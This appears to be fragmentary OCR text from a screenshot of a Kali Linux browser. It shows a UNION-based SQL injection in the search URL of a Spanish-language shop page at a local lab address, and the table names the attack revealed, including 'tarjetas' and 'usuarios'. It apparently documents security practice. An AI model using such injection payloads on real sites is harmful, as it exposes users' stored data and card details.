 Resultados para "wenkfdsas
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+null%2C+null%2C+null%2C+null%2C
80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay ame FROM INFORMATION_SCHEMA.TABLES WHERE table_sche 2
$0.00 AÑADIR $0.00 AÑADIR $0.00 AÑADIR $0.00 AÑADIR $0.00 AÑADIR
tarjetas tipo_user usuarios
$0.00 AÑADIR $0.00 AÑADIR $0.00 AÑADIR